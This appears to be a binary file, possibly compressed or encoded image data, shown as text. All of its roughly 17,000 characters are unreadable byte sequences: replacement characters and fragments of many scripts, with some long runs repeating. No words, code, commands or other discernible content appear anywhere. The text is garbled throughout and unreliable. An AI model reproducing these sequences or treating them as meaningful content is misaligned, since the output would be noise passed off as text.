��H�͘���茺@I��h����F�!#��K�	�^�<i8�]`�o�G�l��x�̘����� ����B�##�ߣ�I=���a�7x��I �5�B�GA)��8��&���	��`j�sb��8H��Ȥ�r(����� 憰���Љ�C| ��HUA.�ҀH���Ĥ�I�������j������S(� L��`ʍ�HW�i2~����d~H��8 �$(�|6����w�c��.�x��n��s�)?�ف=��P߃��K��H곔�&�Xeگxh����,�5� ����𸤶�׮$h����x�.�]L�� /�mB�=���	�4�di����w�(�p���!�b�:��pJ�DHk�i��pg�����p��ݦ8j-F	9�@%�H���)�0K�Ɍ���Aa��Bt�E�\�^1�P"��`I��V��	��`��x��!ۆ
�nqD뎨4��J�q���X��	�dw�ċ��/u�\��\�ȓ ٚ��]�A�;��h��I� I���)^�p
�j�܏ı4��m���ӟ܈&�����(��{����Z4�f�\��o�SX�<���(I�a��xh��Ȓ� 蕓X������(�1��+�0��x��ۈ�(൩�ѱLtKݼ�.Y�ɚ�Ru ~�)(���FE�>�Ў�X���F�������u�(�(�	��� ������v�o�֧����PC�v(���a?�p3�ȍw��A�H��9���<�wM�Ę9���̝b�ܸ���r�̀���S�)w�g��u��yhv`s]���-�]��������	^��?2K�ا�h��@H�`h���+�P��d��鎢-�7�G]�Ic�r;�݆R��*Kt
�����X؀K(�䉄��z��	�t) �����語��Ϙ�h�z�֨�bL�֟���YN�=��ܪ���Ҭȏ�z��x��h�b��h��莒��(����������ڕ����xw�ʭ����	� ���	oﻴ��x܋��/ꋋ�ߑ-��0��
�8�x��H��x�X��>滈��ȏ��܁X�]O�Ȑ9���	�,�K��8��x���ފ؉Ⰼ䰫�m�}��8��މ\-����ʕ��`���0�q���uH����/���H�(��~�����|�����]��(������9 ����\������`�5}�QA���p�p��(
�o-����HH�������~�ןh���������w�?��p�A��S,��o��'������ȉ�P��O���=�7�Ǡ��ȍ������-�~͉�(��ػ�,���O��A���8����}�������IM�[�،����X��}��؉�5��؏�*'Mۉ��҈֠��:o����������չ���ؕc~�^0�X�x��>�����щ�X��:O�� ���菚�k���a�L�z�FL��X�����a��*ƢF���X��5��Qw��͌k�!�Q����;�@���܏X��h���.���Oa�R��n����ލX�ߊ��������A��������G���I��X����e<�����������H��c<�ɘ�E��|�J�	P�,��x�L�~���"=�(�1�NҘ�������N�ڢ��+��I�	�O��x���ȍJ)f(�qA�Cq���p_����9|��) \*���鸈��N!�c�w)�b����l��R*���h)ۨ���9�*Ɉ(�8����T�-P�Ç�K��fQ+,����}�ځ��R���@l��Y����L���/^����8�g/I/)�����}���,dц ��۱� (�؊���!���n����+���a��Dh�����"�".,"����X"�Y�!R"�L 
�@��Բ<#m�6�$J�(�$Nb#H�$B�$A2$FB�Er$Z2�Y�%^2�]�%R�$SR%�m%h�w��҂��t탚��i�H�*������8�X�s͉x���x��X'u��є�8�C�
؋�3&e��(��x�<�������~2���9��w���x9�3��s��؎�8�Ӌ�Î�〱x�툉�8��������~'�S&�;�X'��������:��&������������s��؎�8���=��=�=�( ѯ��<�#:h��#��X�/X����;�縉�Ӊ��?�X��É����0�(��>�cw%�c<����<��t��(���1È��>��1ӎ ����S)8��#0�S<�Ӏ��>�1���3���3S'��3C���2�S��s9�0303"����E3����?��?c3�8���5��0c3�4�(����r�ѡX�74BӀ�x6؈�H4GӀE�7E#�}�Y�[�2�x��9����?�H�����H�ԉ��?"#��H����H6�s6zs��DI|�7p�7�7��JD#�uӀ��6-���4�Ӊ�hwJ��K��K�S���tB3�x��82A�7HC��xI�(���������7�ԋ�$�r����D7����I�<�Ș�?è3 �N�?��N�ĉ��>�4�ȉ��4rҋg#�����X��؎��M�H���@��=�����X��ԋs���Ԁ5�2-#��4=_A�"A�h1��'�C3ڃ���8ᣉ�Ę�(�t6�;<���H��X3ɫ���/?a�N�XIX�'Ӏ�xM�s����?4����I��L(<��>4��w�a����=�F�����O>��X�6�e�1��X��OĀ�؎S�(D�#GY�B��E(=�%B��I6�ݓ1�C;��������@	S)�dJU�D $��،Ӏ�æ��EӉ��Z S��8'�4��<Q:��Dϓ���52a�2�F��Y�(2��r�Y��DX��S:��4�sY�S3�SB$A!GcTY�8� �������5�&�h��ȉ�5X�4��\7\H>
h��UJ�����a�2��K/H@��P/�w6����[���;���XO	�Y�=�ӎ�Y�1��[�0�X6�X�
�Z��>CXc86�>5�^q99�H�E5�u]��<-3SaD����Q�8Q�-�0(�[l�R�����t���'�?�S�Hq�IS�[�^ͳG�US�ԋ��Yd^��VNT��Y�HT��RG�I��_ ����D_%=��:�XQ��U�T9�Gs�L�Ӌ�H�XO�B�(Oa	勱(^��:~WB%W,倮HJHR�3���:�#[D1�#wX]cZ����E��<��; ԋl%P5�6�5��M��E1��jF�j�Հuŀ����6��{r>/�]��^��U��H���[E�W=a�0��Q5c?(sX�?��Wr�_y�Yu���k�G�U5�d��;��S�?=��&�^XZ4c3��6$֑(T�>�?��1Г6��5�?�勐�n�3\�D�XacB��@�3:�;�c��a�P��<\�J?�C�a�;��=UO����e=�:��2�8�m�\T�H!�ym�c����h0Z��ޣfL�=���4�d?��8�49��U��4�8'��O�As���h@M���4}�:+T����]E8��[���hf�H�T�9fƀ['r�8g�B��g
8'�kfy�z��8�Ѫ'kEx,H��(���w��7#�6���O����|Mă�Xo��$ E\2h���U�g��S|v|UMJ�7}�W}��@�~�~t���R�9{M�Ǵ���w~�w~�G������ǉ�(_-����q��È��������戈�w�
�������鴌�+-./ !����!-�*�����>�,'456
��7:+���ΎD������K\]�&4����DhiD���<^[b^�'f���j}h�dʞ��a��tgG����8CH()ˎŤ��@!�
��8?�Oi�B�I���|ɸ(���R�̊�
���&�H;�G��pd��+��l��
����� ��/���v�z�#2R�O	�ŎPL��#S?�w����X>��K� B�5��1�غ.���T��rO"���W�Qr�e�B
��8�<�G�������	�j~zb?��L�\��ޚŒ&��;g���X{#�������Щ+���D('����w�ZN��=^f���ik*T�sxk?0^4�%�}�`W�UVN$9�)�JS�M��L-�_��PHh��O������T������OR�l���8��:pO�@����Qɾy��>M�i�Qi��ũZQ��w��.����]���f0U�|)������c���g�i�F尀����H�֏�����ԋ������PHL(����)��(�M\M��_I��i�h��(Iۗ��A�/�m�h���^��1m�m	Xɬ0$�!�젃�@+��¡���jN�� Ȗ��J��P�-;����X�3��8�3>q)'��#���Λ���s^�8�3�-�����3���&�,��r�ǒZ���JH�H
����)�C�i�Ŭ<y�wċp�g�+��H�W~s����m�oF~O8�Bo(���L#Z.���l�5P�:@��hO�_eH��i�p���Z~�I��d½q.^<�%)U������Œ���'>��W��C��C��8�m 
H�+A&8�mp����)���PJv�� #�F�S��� ��+�b�(R����U�I�vԗ�|m�	��Ę<������'�����N<�P���І/��Ĵ(���W|E���T���?��5��P-�����6w��<թ�$YN�œ3
Hx�sM�ս9Yw���Cr"�I���L���E_�^�$��-�(H6� |]���hx�+�*UKH������` hW�Ђ�������������D��������P	�~;	���	��*�� �1	�ؔ��k	��٘��O�ι��v
����d����ʑ5HN�ʉo8G�n0ذL�)�����Ɉ͠
�4������ɌȈ
��i��
��*���(�`	��
��`9w��|�������	��x
�Lȍ�(�Ԉ�� ��� Ȃ�(�8��L���`��di�3�,�����(���-�l���@	�����a����������Ƽ�[K�������
�f��vC���� ��������,��x����˨��iP���Y4���x�� I��k�6�rh��8��a����Ho�Q�	��H��p.�����؈��@���B��Щ�P�����R	�մ̱��X[���Ȋ�h���h�w�K�ۘ���=,VL�@�
�b;�� Ȅ �	��;��艙���i��xJ�;�	��(�tl�B]�*���	���_��H%����A���8��8�����V��0Ȍ(���֩����x�*��<�����P+Di9��LbB�쩈�8"����H�|���NHԫ@	� m�똉��ܘ��������Ψ˞�8��F~�=���'"ǛLZ5�`��O�TO���I�x΢������@���?�U���@�_Z
i�i5�w���x��c��9\IV�������iW�h9VDʄ��_����p��rZ�f<M� ʞzsǾ8)3���A!	�7X�c��-�T��脧pe�$GDVPM�Nf���Lh�v4�� h[��Ʉ�~9�Px
�dh2ζ��ZjIO΀��m����hG�����ҳ0�yeo��X�;����	9���0J��K���lH��������8	������=�9#�H:倃��,��_ˌH����]u�,�����)̰o��w$���(��@J�&����Ʉؐ<+�H�����~�.����K�y� ����:+TXָS�̐�(�����f����e��hS��ɞN(j��7�x�:�dø��HC�7��ϼ5P#ٵxZ�s��:�*��@W���T��4����(4�V�8����{�QB־@�i�{܋�7H�K�Q��S )ʍ�sZ� �#�+�	I�3��@IQ8�L]l���f5#.�7���[ob�k�w����	w<^<��`����R��c�h���䌣Ly�f0O�f0�+�˭�b�r���ߠ��x��h�x����v����Q���V�sZ_lqL��z�e����������	�q��0���0z�����HJU	�XE�Ɔf�@��`��6�|� �����xWz��G���	�M��E��lL�I/�/��8�����ᝈ�寏�h��}�$��������t�v���H�����������|�m�J���(��؎��w��8�ߘ��h�Kꏁ�s���D���(�_M��X�x~� ����nυ`ߙ%����������p�"<����И��h������H�������Ҥ��_�ޅ� � ��C���Ȏ{N�|O�����ދ���k_�9M��8�H���5�h� ]8�����h�Èք����2��h���������Z������@��������а��ى��߸�ވ��x�M��x��}�N����x��^����y�w��(�옊Ҹ�T��)�]������O��x����x����^֘��u/��H��X��ȉ�8�X��L��N���H����q��,  _����������A���q_�E���]`xjM�x�������������������E��vN�qKȌ�h뀮��H��N�p�瘈���xΨ�������� ؎������7�Ñ�e ��р���6���8�q�m�D��(���ኍ~�����w����f>�X�0̙��q�����؞�	A�����ј���H�q�x?�4>���!H��21�~�6�������P]�&^�����a�]>���5^�[��@�i�6�NC�����X�6~��o���F!i�o�n�I|a�H��Ȍ�|�8�������(ـ�(����K���(`��)>�)�)!).XÔ2ːr)����*�L�R����R*�b*�B�
��}K���w+���σ8	�����x��Ȁ�(���,6؋�+x��蜲H�����X��8���Ͳ����x-�-��,ς.��.��,��Ý(,¢����*�(��x�x�����-�x/��È�l��8��r�������,�����!��!�h����m��ҋ��|�����"�.�"��/����r"�r����؊�؊X�.�#>����=ҊJ�$�!�m�>��r!?�$�"�"Z"8� :��؊����x��2���w��h��$�$K�$��#֘$Gb.<��%�h��")[']�#h�#�v�%�� ��#E&U�<�$gb!�ȋ�H$A�%q�%sr/�x�j����#�8����B9���8K�8i�&B2.�x$�'��"��9�9PR9��#6r:�3�@���#b���9��<��QB:�h�Jb���.����%��$�c=6$U"-�#̋�h��b��x��R<?r<|� �38���;
(��؋�#��x�����(����,2=�w9�$���c ���B9V:ȸ.�h����?��=݃���?�s.�#!�h��؈&s�b�*2,���b���!<�$�8=�IR1m�1̳$�<�h��ӉH�1�r�Ɠ;�$��8J�;�b.�؋��#�h����4r$8�2U�$�'zb3��'>���<��$Q����=�7U!��5x�3��#�2R�2k�=�؋�$�h��s&B6֘?��?��0�C0�h��XI�t��s;����$1��.����x�G:�x8�b�SI~Rw!��0�XI$ӊ�x��hJW�&�x� K�d��xI�X��h��(;��#H�J��:�J��7�M�؀��K�#�X�+�K=L�DI�d��dK�ȋ�x5�(Nָ8���Ȅ��#��:�dI3>��J��.�K�`MĤ �,�t��85҈��넊��2�4.�NRN�cA�HL�xL[���(��8�xO������%M��7��O�(@�H@�Nָ"��K�2@;������=SA�4H�t�)�D+�O.�%�h�:2'�TL�hB�w���)TI��.ۄ�2DC
؉�FB!�L�H!�?$J�tDF�L��E,$O/����A��:TI�CI����O�SE�Ā2@B�N��N,��d.��Ghc2��Yp�'��!GTG;|Gq��
(B]RE����C����d-�1����xI2F�%F�������s5�5zT2��A�G�4G�Z[�B/t��-8b��,��[�t��H4$[ЄA��\��6��i�O�D![�&ӈ��Z�5.�;�]�Z\�XHOӵN��,Uw�ᓈ�h%Dc��.�L˲��5C��A�x�EPw����Mb\Od2�E��L�eA�X_��v$P]�"��0(]�Y��5�XP���^��1�T�h��YK���҉�����U�XP�h���S@�U�d?t�XeN5�G�X[O�=P�B:�E�P�_u��x���U3T��UI�T@�=�P��9�BP[�h\V�D���U�H��3�LX�L��U��S�RSW" $�82I��FHe9��J��i�sR�E����h�!�h�6wh���kOt��Ԉ�x�8eHK%$n�T�$h�XS��E�5�0� �VB�v-;�Ui�:�2���F�bk���]�U�VP�c��65��S���i�j�_{�h�h��G<��V���$��.r��� �!�M7<���>�`�?T`�n�x�"���!�-$�h?�!�CjrL�(�/S
b/��b�r-��m�./&b�h!#09&,9�_.�c�_&c��a�BcJ�Z�b!� rbB.#VdE�DX�e0�e4vc^�e7�B�v��(�]C6dF�f�0Y�f��e[eb�e.�v��peB�f|�fn�e`fc6gfF?^�gz&b|�f~�g�g]6g^6"�x��,���g�gd��xRx�%x7�O4����q��È��������戈�w�
��ʾ�ʇ��*+,-.����.*����<�:>$123
��4��'
�̤@A���HXY�#1�;BRB�GZ�*jh0-n
��Sd@U,��`��i��
l����r����@�������=x�S(����+X��H�����H�[��z��X(I�����.�����!��WX�������; ����츩��sP�˔���H�/<�Z;��P	�`(�w\�^�[��T��k�+	��T�|3k��Y�qۚ$	���L��
mC�dd��.�4��eU呺��b����0�+Kg��0�(1��ߍ�s*0ykM���\�ҩ1��A�~<>44H�0�p�4�	�O���c�}`�#sxˤ�\�@{�e]Q[2�K8|��p}��5x�bi\��y͐
��5�������������H��x ��x�V��� ܀�	?��q����� ��~���$��qO�ē~�w�Om��UޑƌL ������Ϛ�O+�Eu�����M�umόĲDP��%Aj��ޱ���;]��~ao��������n���PFA����Q�ꀅ��ĸM`[�u|�� �R���|p[��1�*ήK��)u��(�J����*}
bq\�����m�|����"�$��ݨ�L@�
�j�
D��艸�Щ,��:X� ��>����� ���Z눼ɀ�#m<�p�x���^��
s���#����,9���w��.� %I�H>z�/��S�5�x�N��`2�D3d@��p݇��q�Z��T���XS��^��PĄD�<D���	�ڧ��M���h�
��'��y�ƅdt��`� h�8����(�z �y�p�;W�૥���,���%���|����ԡ]���xJ���^kVD�$�5(DM|-�����&x?˚�H|�S�bŊ��|9N�D
�%�ޯ't�ӫ�c��`��w����(�R0�Zw���rʵ�0IA����5)$�;p��(�"�7����zM��M`�XWj=r��C���t�
��� 	�
k48苻�d)���͠踋�,h���˒n����t� ʘ:���h����̖l͋� ˇxH̴P)��	�q�I�R�ѩ�)9� Ʌ�ʈx(��ȅ����xM� y��I��ڳ�F��c �:pI��뇃����(N�8肆�	�����H��I��(����8˔Ɍ�kw�ܐ
���g�9
P�z�@�h���J��!N�"h��ox�0��
�)���DI��H˕�q<��y�\ȕ�h	� ���-��(E����؉��a��i������h鎴�t������l��hŌp{t\.��A@���p����"H���xH��^��|$*�� ǆ IR�`�R�Z�F���ȉ��Ȍ� �6���H�� _��0���p$��bG���4tJ�F@������K�����H��w0��<x��D��U�΅y�:H�נ��r(����� ㆰ���Љ��4���H�.�ҀH���Τ�I��Ȫ�B�^=$ȵc��Q�����Xʟ��	F����K�GaCZ�	�8��Ꮳ��9�P��H���=�$��R� �Ѐe̠*��Щ�]J�fA��_��� �8�F�L�>�$�e@PZ�̒����x��Ƀ�p
�ET�1x'���ܳ�h<^Uː~x�6��>���b�ڮY�pJ�DH;�i�ߐw�6� �iJ�g��Fj����J�G�t�h�,$K�6��*0eD�@��ݍ��ˇ4��K�h�����A�������(�"���$�8��j:�Dx��h��,�H3X�Z������H���(���J�	�D葴8{��� )T���Ǆ�,��ɍ��
�ɉ�X&�L�ɞ=��`˓zx�������V8�	�<9�����xȎ�࠿�ɏ��T���X޶����%%��JPX���w�2��P
����w�@������6i�� z$=��ఈ��J��H����3K�5�θ�)�$�:!�n�߃�8�����¹UNPK�mY<ff�Vln�ܸ~p�̀�B�k��d�*t��ò��8��n(�N_�ؠz�d�o�Z���ώVȏ��;4H��Ù��	�����ms�T�T6צ|§�Ʌ�0��	��K�>���Dh��
�~qE��/ �YŌ��c׿�t�����QOV͟]��w�XI�;`l�
����b�@(��Q~��	��O��
|�EΏ ���1����)�{�t���,��G(��Bڍ.WK����$��w�5�d���<�� ���滉*���ܗp�_T��Pi��8
�(�Y�J|�ǌ��(�؋��Ӊ2�h���V���tͷ3�/�uQD��8��h�и�'}�����Ȍ�8�&,��h��	��ȉ��	�虻����k��Jo�ӝ�"J�h���P����w;�H�:�����
�џ8w��x��ِ��5��v�h��s�
��ŭ�:���ȉh��=��}��H:��ٞ�M���ȍ�h̈����͉���ܸ�Z��);���:����L���}�c���،����X�T�؉�(��-��؏y������҈�M=m���ˌ#��������-�؏;��� �0��x��8���Љ�X�yz���������䐅� ӤH����X��}����H�,�!�.��X:0������̸�O �w���I�L��8�����(�����������?�����N��<	W0΄���Xmp������|-Ί8�D���j�����e��踎l �؉�͍�x���m��2��HX�����,���.��^���(�� ���(Ą�������Kl͋���������ȍ����>Ǝ�,�J��xm̄H�����A���������q�j������A��	K���(=�,L�V� �\�Qw�:ӭɋ���7H<��񉡸�Cۢ�y�y��������"�����m/*!�L�$X���~��:���������������yX�M��4�6qZ!�~�����\D|�j�f�*��n�a1 �dq��n��U�~�0��>��-x���>��X��x
��h�3����(�|q��蘕�d��������((�h�͉����x��8*��	�]ڔ�+�B�
؋��w�؈�8�	��Ȉ��ۘ8ڱ�����x������8(݉�,�R,�P*���2-�X-�x��ȉ��.�8��.�򋹘��X.�,��,
؎���h+���������/�/�2*��咨����.n�.�҈�(.�R��H�����,�x��؎��/����-R!��*B�e��/2 ��"��!�R�B��/�X� X������縉K҉��$�X��؉�؎��$�X�ø��$:�#k�#?2.12w#�ߡ�r��Xѡ���"b�&�x�$҉cR&�X��8� � �B�è.S�#r%��2�!5���h"y&��o�,��'����'�ȉq/�2-��R2%T"�ﲀV�!0�8��,���H�(J"&�s�È��S$]�'�ӎ�����*���9��:+�Ȁ�c (���#�(��s �&��&�b:t⋷�����K2$�3/�>�%Hr']��؎ݚ#�����?�+��#�C?�#��=��&�S:�#'�X,�cw$����(�s$�X����҉���x���8�3<�C��?��#��+�H?�#<�؋,#�������!�=�#8�C���z��A2��S'H��A�1J1�x�8���s��,�*�(?����X��؎�82�H���6�h!S�W���X��ҋ>ҋ�#34�ߞC'r"�J�"��7�7��'�h)��9����+:21������`+j�/X���H���9�������@�7���7�S�H>3��� �4�ЉMB7�4�w�X�0À2$���4�؎����H!k�L����X4���X����D&���(+�S��xڀ�/�؎xR�v�-הN6�4��K}�"�H�?���&E�*�T��M$���i�%��4;��H��J�،��,��z�K`�-Èd��*(9� ��.��J���R$bc'�'�L�hO�x'.��"O��@�S��2:��9�>�N0�>��7p�H�7I��r�m������*�<�O�r�O!�O�=9�xB��CySw�
HM{����B�H1tr;�F`��`$'����B��D�r��7�5U�O�"�2J�2O_T&QAT%��=;�F�@դ���Oa,��#�cD�����Y��A��G��#"'}4Lߔ�d�Ջ�u;�hZ����[SE�CǢ��D#A���LR3��&��X�\y��D� ��A�"2���q����2�EZ�X)4O��X�[8M��F�s[�(�R]�^���(�X��A4���ZYr=����@_�)�Ќ英�E]�.Z�w^���5O1#MX[H�9È���$�c)����O��A��_�5G�X4	�H�X\b�5��<4�Ø+.�'XP��^�[��J����=#��F����r# �>�-B�$A$��+��6��R�RA��"��%/4G�c$}�O2$��]�*Rt)����8(ŀH>#0;�Ft�����u�J�W)2/�Rє�_y�-}�B,F�HP3"Y�$��&)B;�h:�$.��bT#5�Qʢ��V&���R-ϒjy�P�F/�+`t��+�0w9@B"��1�T!s5��|hk��.�&'�8��5B�c=�X�+xV��T�����7l�mB���+[�m��+R�-�r)ئn"�5cC6�ȉ"6���b9�6-kS��Ȃ�V�ɂ��Xo�!��!��m9kC��` Fm�rm�`�+��a�<k�a��g�&4R#valo*���b.�bdb��a�2.&vb�c�Yi,h��8o
c26c��b6&bH�d-�cL�8�9[3h�Fa4Vd
�aX�eZ�eJ&bL�c�XVH(dC6�:Ffd[�fj�fleOV�\e�2fdfe1�fx�giƉ�h�1����q��È��������戈�w�
�������鴌�+-./ !����!-�*�����>�,'456
��7:+���ΎD������K\]�&4����DhiD���<^[b^�'f���j}h�dʞ��a��tgG����8CH()ˎŤ��@!�
��8?�Oi�B�I���|ɸ(���R�̊�
���&�H;�G��pd��+��l��
����� ��/���v�z�#2R�O	�ŎPL��#S?�w����X>��K� B�5��1�غ.���T��rO"���W�Qr�e�B
��8�<�G�������	�j~zb?��L�\��ޚŒ&��;g���X{#�������Щ+���D('����w�ZN��=^f���ik*T�sxk?0^4�%�}�`W�UVN$9�)�JS�M��L-�_��PHh��O������T������OR�l���8��:pO�@����Qɾy��>M�i�Qi��ũZQ��w��.����]���f0U�|)������c���g�i�F尀����H�֏�����ԋ������PHL(����)��(�M\M��_I��i�h��(Iۗ��A�/�m�h���^��1m�m	Xɬ0$�!�젃�@+��¡���jN�� Ȗ��J��P�-;����X�3��8�3>q)'��#���Λ���s^�8�3�-�����3���&�,��r�ǒZ���JH�H
����)�C�i�Ŭ<y�wċp�g�+��H�W~s����m�oF~O8�Bo(���L#Z.���l�5P�:@��hO�_eH��i�p���Z~�I��d½q.^<�%)U������Œ���'>��W��C��C��8�m 
H�+A&8�mp����)���PJv�� #�F�S��� ��+�b�(R����U�I�vԗ�|m�	��Ę<������'�����N<�P���І/��Ĵ(���W|E���T���?��5��P-�����6w��<թ�$YN�œ3
Hx�sM�ս9Yw���Cr"�I���L���E_�^�$��-�(H6� |]���hx�+�*UKH������` hW�Ђ�������������D��������P	�~;	���	��*�� �1	�ؔ��k	��٘��O�ι��v
����d����ʑ5HN�ʉo8G�n0ذL�)�����Ɉ͠
�4������ɌȈ
��i��
��*���(�`	��
��`9w��|�������	��x
�Lȍ�(�Ԉ�� ��� Ȃ�(�8��L���`��di�3�,�����(���-�l���@	�����a����������Ƽ�[K�������
�f��vC���� ��������,��x����˨��iP���Y4���x�� I��k�6�rh��8��a����Ho�Q�	��H��p.�����؈��@���B��Щ�P�����R	�մ̱��X[���Ȋ�h���h�w�K�ۘ���=,VL�@�
�b;�� Ȅ �	��;��艙���i��xJ�;�	��(�tl�B]�*���	���_��H%����A���8��8�����V��0Ȍ(���֩����x�*��<�����P+Di9��LbB�쩈�8"����H�|���NHԫ@	� m�똉��ܘ��������Ψ˞�8��F~�=���'"ǛLZ5�`��O�TO���I�x΢������@���?�U���@�_Z
i�i5�w���x��c��9\IV�������iW�h9VDʄ��_����p��rZ�f<M� ʞzsǾ8)3���A!	�7X�c��-�T��脧pe�$GDVPM�Nf���Lh�v4�� h[��Ʉ�~9�Px
�dh2ζ��ZjIO΀��m����hG�����ҳ0�yeo��X�;����	9���0J��K���lH��������8	������=�9#�H:倃��,��_ˌH����]u�,�����)̰o��w$���(��@J�&����Ʉؐ<+�H�����~�.����K�y� ����:+TXָS�̐�(�����f����e��hS��ɞN(j��7�x�:�dø��HC�7��ϼ5P#ٵxZ�s��:�*��@W���T��4����(4�V�8����{�QB־@�i�{܋�7H�K�Q��S )ʍ�sZ� �#�+�	I�3��@IQ8�L]l���f5#.�7���[ob�k�w����	w<^<��`����R��c�h���䌣Ly�f0O�f0�+�˭�b�r���ߠ��x��h�x����v����Q���V�sZ_lqL��z�e����������	�q��0���0z�����HJU	�XE�Ɔf�@��`��6�|� �����xWz��G���	�M��E��lL�I/�/��8�����ᝈ�寏�h��}�$��������t�v���H�����������|�m�J���(��؎��w��8�ߘ��h�Kꏁ�s���D���(�_M��X�x~� ����nυ`ߙ%����������p�"<����И��h������H�������Ҥ��_�ޅ� � ��C���Ȏ{N�|O�����ދ���k_�9M��8�H���5�h� ]8�����h�Èք����2��h���������Z������@��������а��ى��߸�ވ��x�M��x��}�N����x��^����y�w��(�옊Ҹ�T��)�]������O��x����x����^֘��u/��H��X��ȉ�8�X��L��N���H����q��,  _����������A���q_�E���]`xjM�x�������������������E��vN�qKȌ�h뀮��H��N�p�瘈���xΨ�������� ؎������7�Ñ�e ��р���6���8�q�m�D��(���ኍ~�����w����f>�X�0̙��q�����؞�	A�����ј���H�q�x?�4>���!H��21�~�6�������P]�&^�����a�]>���5^�[��@�i�6�NC�����X�6~��o���F!i�o�n�I|a�H��Ȍ�|�8�������(ـ�(����K���(`��)>�)�)!).XÔ2ːr)����*�L�R����R*�b*�B�
��}K���w+�B�<���x�������8�؉�b��؋�Ҁ�x��)�$����������,�����ֲ,����,�b-�.�ҋ;܉�,
h��h��"��(�w��Ǹ���-�2��"-�8��������x-���������b��h������.�x٦X.�؉�������*��".�/�����R"�2����ȋ���� ;�#�h ��#�x#Hr��ݶ�#�X.�#7�*B).r$X"�&r/�8�ᘈ�h�܊�X-È��w��h�Nb!6�$7r�8b�6B$�#�h�PҊ֨/��%p�%��%h�;�����Pb�
�88"$`B%��#Hb&��v$Nb$p�%rb/�x�i�8��#�8����B9���(8H�8h�&O".�H$�'ȸ"��9�9_R9��#3r:�3�M����#b�팊��<��PB:�h�7b���-���s$�� :b'��:��$T-��#̋�h��b��x���,Ɠ;��=0B8���;
(��؋�#��x�����(����+2w=Z95&��<�>�H-�S%�����ȋ�!<r<{� �?�c.�!�h��؈&s�b�)",���b���!<�$�8=��6b1l�1̃$�<�h��Ӊ5�1�r��,s#��87�;�R.�؋��#�h����1B$8�2Tr#�'yb3�';���<�s#P����=�7T�!ϒ5��:�/<b1/#5��&܃����M�H9f"4`c�)Ë�%�9ճ>�XI�t��s;����41��.����x�G:��9�b�SI}Bw!��0�XI$ӊ�x��hJW�&�x�K�d��xI�X��h��(;��%5�J��:�J��7�M�؀��K�#�X�*�K=L�d��d��TK�Ë�x5�XN��8���Ȅ��#��:�dIS>��J��.�K�`MĤ �,�t��85҈��넊���(K���4!�=d�Ĕ�ǔ%�x��X=�S��TI�h/�hB�D<r������Ā�d�*B��$.���X�;�@��3$J�TIרB@�B��BX����%rBIHtB�w���*TI�.ۄ�3TC
؉�F2!�L�8!�-?$J�EG�L��E-$O ����A��;TI�#N����O����'h!�$锈�"�A墉z�6&#���OqTK�Eu��w'٨�#�%��N��0�O\KղZ�41�xI~2F�%F�������s5�5zT2��A��'rTN�Z\�B t��-&b��,��[�t��H4$1��[�Y��Ym3>��F�O�E�`2�(���\��G��]��B^�"����4]��̂wY�8>��UB4�[�Eʲ��EC��A�x�UPw����Jb\@d2�E��L�uA�h_eG�P� À�u/��:XS�����O���(CI�V�Q��T�,�X[��G�E��菰�E%J���t�GeK,�TT[N�=_%Z9�E�P��^u��x���U#T��UH�TO�=�X84U��#.�U��Ui%J�h�Zu���=1#P�tT̄0Z�]'�/4u5GBh"��U�W��U�t���?��UQT<��h�!�h�Fwh���k@t��ԈT�U��TO�VJL���w�;
E�?� �fB7�8	kj�^�2�׈j�m���]�U�fP�c��65��U���i�j�_z�h��h��G-�P�V"|�J�m֢ �x��m�C�ts �<��3<�C5�0춏��!��Z2�O"��`<���rL�(�/�S	R/��b�b-�.2bu�bꢉ2b�c��c��R:�a��a3�/,5�d��S*�	r/86d�bbF.K�eZc\VcH�eP�d �o!(��EdDvdj�,�en�K]�eQ6fP�"�Hi7�h6dk�fm�fYfbFftvf��z�g"�gF�gp�Nr�et�e!��(̢�x|�x&�x�'5��Z��d�D�	���q��È��������戈�w�
��ʾ�ʇ��*+,-.����.*��:�$>?0��1��'
)5LM�#>��FGX*Y[]\X�,=.V8X��mno�+`
c`agygm�X�H*r<F|wx�%Ϡ�I���6�N�W��It�� �*1
��Ҵ�'���C�aP X�A�d�",o��L�A8%to�kD����`�����r�`ؿ����<�َ��\��,�'2q/����P��+$Q��X*=)����w+��s�%�3R<���^.ּ����������Ęl40E������������:
9��ۃ��L@�]�Y�Ux��ˑ���9Sɖ���c�O�nE���a:(���7�5�[\���PX��Y��P<���t��v��L;����$@�g���lG�WI��U����X�W������pO���?��ݜ���/i��ɎD�ۀ�z�P��r]h���`���F�W�Bp(
0�J��~p
��|P����鋕�A�w�a�����H����T�QX�3�y��L��
�|�I��kN��j����dlS������)o��/�`h�Ǟ�����nȓ�(>ћ���ғ��������ą�K��~���ZA��ϹXL"$�io�H-�����-��m��4y~-"ʠ���_!ٲP=N�u��'������ "���8i������=�2���~՛��ᛞ�^ϓ㼹 �%J�'5#ʍo�ԡ�v�ӯ�!a��`X�U����l�\ۄ�dHw'Ō��㸍o�����@�siO(�rJB�&t+�T�ZL5�3�8��h3b�U��C)�|��1V���d�>����N�����ư9�.������h}_�7��P�'��0Kz�9��t�&Hf�d:�oO�������w�Ȋ���������� �%���g�'4�X��%S��ăPN0�tY`�:��'���ŀ�%�p�j(�$���ls��xvH���3�|℔U�uV�gHw�?aE⟊�\W�}�t񥈩�g��gxuw�u��k)ή<�k�>6X�(n��e~9|��g5��x�[H�d�Ϲ*�M� C6=�(���t�����D��A�xz��a#��
���:6���_�]�;J������KO�h��~_� ���H�y!ر(����|,}=eH�\��x��<��9U���I5ee��h�����O����_ �h�$����>�����B�98�6��v��+�M"c���z"ʝ��KM�����ĩ)�l��YRȩ�ͨIwS���ބ��:��R�'��
�
ֈ@��������t۽�@#�""�-(�䉇�؅Ij�ۑI��`�Z{�ղ(�5t��ܽ�t�M����dh풲�?p ����������ѐ��8���J��"��(h �p� ʟB�����? �Y�<���ͿB��n�+B����Z�+�Rb�� .�F��2���>�^�`�)1���ө��l���#�/.���&���ԧ��@���+�jD�lw<���i[����ȚN�^��H�T������!�s"ٌ^���#�EX�#��(J��S؋&-߈t�ȪG���EQY��;C"��G3z}%s����/\	����
